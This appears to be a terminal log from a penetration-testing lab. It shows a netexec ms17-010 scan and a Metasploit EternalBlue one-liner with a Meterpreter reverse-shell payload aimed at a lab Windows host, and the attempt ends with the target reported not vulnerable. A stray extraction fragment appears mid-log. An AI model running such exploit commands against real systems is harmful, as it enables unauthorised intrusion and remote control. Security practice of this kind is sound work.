 ┌──(kali㉿kali)-[~]
└─$ netexec smb 192.168.56.202 -M ms17-010
SMB         192.168.56.202  445    USERPC           [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:USERPC) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
File System    nmap - 10.1...
┌──(kali㉿kali)-[~]
└─$ msfconsole -q -x "use exploit/windows/smb/ms17_010_eternalblue; set rhosts 192.168.56.202; set LHOST 192.168.56.200; set payload windows/x64/meterpreter/reverse_tcp; exploi
t"
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
rhosts => 192.168.56.202
LHOST => 192.168.56.200
payload => windows/x64/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.56.200:4444
[*] 192.168.56.202:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.56.202:445    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.56.202:445    - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.56.202:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >